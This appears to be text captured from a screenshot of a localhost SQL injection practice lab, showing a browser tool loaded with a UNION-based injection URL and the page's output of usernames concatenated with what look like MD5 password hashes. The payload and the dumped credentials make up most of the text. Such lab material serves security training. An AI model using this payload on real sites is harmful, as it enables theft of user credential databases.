 localhost/sqli/int/index.php?id=-1' union select 1,group_concat(name,pass),3 from ichunqiu.users --+
百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/sqli/int/index.php?id=-1' union select 1,group_concat(name,pass),3 from ichunqiu.users --+
Split URL
Execute
Enable Post data Enable Referrer
SQL注入测试
查询key表,id=1的string字段 --> 无任何过滤
admine10adc3949ba59abbe56e057f20f883e,guanliyuan63a9f0ea7bb98050796b,administratore10adc3949ba59abbe56
3